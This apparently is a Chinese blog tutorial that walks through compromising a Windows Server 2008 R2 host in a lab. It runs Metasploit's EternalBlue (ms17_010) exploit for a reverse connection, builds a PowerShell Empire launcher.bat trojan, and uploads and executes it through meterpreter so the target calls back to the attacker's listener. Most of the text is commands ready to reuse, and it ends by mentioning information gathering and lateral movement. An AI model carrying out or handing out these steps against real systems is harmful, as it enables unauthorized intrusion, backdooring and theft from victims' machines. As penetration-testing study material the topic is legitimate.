目录

一、metasploit建立反弹连接



1.1. 先启动msfconsole

msfconsole



1.2. 查找exploit

search ms17_010



1.3. 使用exploit,设置选项

use exploit/windows/smb/ms17_010_eternalblue

set LHOST 192.168.101.58

set RHOST 192.168.101.102

set target 3

#target 3 是Windows Server 2008 R2

run1.4. 执行结果



二、制作empire木马

2.1. 开启监听器

(Empire) > uselistener http

(Empire: uselistener/http) > set Name test1

(Empire: uselistener/http) > set Host 192.168.101.58:8800

(Empire: uselistener/http) > set Port 8800

(Empire: uselistener/http) > execute



2.2. 制作木马

usestager windows/launcher_bat

set Listener test1

生成的木马放在路径/usr/share/powershell-empire/empire/client/generated-stagers/目录下

三、empire接入目标主机

3.1. 上传empire木马文件

回到metasploit反弹连接,上传木马,并执行

meterpreter > cd c:\\

upload /usr/share/powershell-empire/empire/client/generated-stagers/launcher.bat

shell

launcher.bat



可以看到目标主机在empire上线:

3.2. empire连到目标主机

interact交互进目标主机,做一些想做的事情了,比如信息收集、内网横向

四、思考

为什么用ms17_010的exploit可以直接反弹,而不需要往目标机器投放木马呢?这个是利用操作系统的漏洞进行的反弹连接。

为什么有的系统需要往目标机器投放木马呢?通用做法是制作投放木马,在目标主机上可以建立反弹连接。

4480

4480

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?